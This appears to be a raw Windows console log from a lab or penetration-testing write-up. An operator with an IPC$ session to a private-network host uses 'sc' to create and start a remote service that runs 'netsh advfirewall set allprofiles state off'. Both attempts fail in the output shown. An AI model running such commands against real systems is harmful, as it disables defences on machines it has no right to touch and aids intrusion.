 C:\Windows\system32>net use
net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK                     \\192.168.138.138\ipc$    Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Windows\system32>